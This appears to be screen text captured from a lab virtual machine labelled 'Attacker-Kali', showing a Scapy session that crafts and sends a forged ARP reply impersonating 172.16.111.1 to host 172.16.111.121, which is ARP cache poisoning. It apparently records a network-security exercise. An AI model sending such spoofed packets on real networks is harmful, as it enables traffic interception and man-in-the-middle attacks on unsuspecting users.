 Attacker-Kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 2 2:57
Scapy v2.4.4
File Actions Edit View Help
>>> arpspoofed=Ether()/ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.121",hwd
...: st="08:00:27:15:1a:80")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Fil
VBo
ajian
Right Ctrl